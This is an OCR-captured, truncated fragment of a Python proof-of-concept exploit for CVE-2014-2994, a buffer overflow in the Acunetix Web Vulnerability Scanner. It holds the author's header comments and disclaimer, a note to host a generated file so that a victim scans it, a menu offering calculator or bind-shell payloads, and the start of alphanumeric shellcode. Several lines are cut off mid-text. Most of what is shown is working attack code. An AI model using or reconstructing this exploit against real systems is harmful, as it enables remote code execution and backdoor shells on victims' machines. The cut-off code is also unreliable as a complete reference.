
# Vendor: http://www.acunetix.com/

# Original Advisory: http://an7isec.blogspot.co.il/20
# Exploit-Author: Osanda Malith 

# Follow @OsandaMalith

# Exploit write-up: http://osandamalith.wordpress.com
# /!\ Author is not responsible for any damage you ca
# This POC is for educational purposes only

# Video: https://www.youtube.com/watch?v=RHaMx8K1GeM

# CVE: CVE-2014-2994

'''

Host the generated file in a server. The victim shoul
the vulnerability.

'''

print ('[~] Acunetix Web Vulnerability Scanner Buffer
while True:

	try:

		choice = int(raw_input("[?] Choose your payload:\n1. Calculator\n2. Bind Shell\n"))

	except ValueError:

		print "[!] Enter only a number"

		continue

	if choice == 1:

		shellcode =  ""

		shellcode += "\x54\x59\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49"

		shellcode += "\x49\x49\x49\x49\x49\x37\x51\x5a\x6a\x41\x58\x50\x30"

		shellcode += "\x41\x30\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42"

		shellcode += "\x30\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49"

		shellcode += "\x49\x6c\x6d\x38\x6e\x69\x75\x50\x73\x30\x77\x70\x63"
